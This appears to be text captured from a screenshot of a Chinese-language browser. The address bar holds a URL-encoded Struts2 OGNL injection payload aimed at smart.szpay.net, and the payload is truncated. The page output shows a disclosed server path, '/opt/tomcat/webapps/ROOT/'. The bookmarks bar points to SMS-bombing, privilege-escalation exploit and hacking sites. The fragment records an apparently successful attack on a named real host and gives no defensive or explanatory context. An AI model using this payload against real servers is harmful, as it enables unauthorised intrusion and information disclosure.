 smart.szpay.net/IndexAction_logout.action?redirect%3A%24%7B%23req%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.Htt
打开新的标签页 手机短信轰炸(图)-… 提权EXP：最新wind… hacker——DTN Web… IP反查域名_同IP站… w3 PHP 安装 暗月小组_信息安全… 黑手安全网 - 普及… » 其他书签
/opt/tomcat/webapps/ROOT/
www.wooyun.org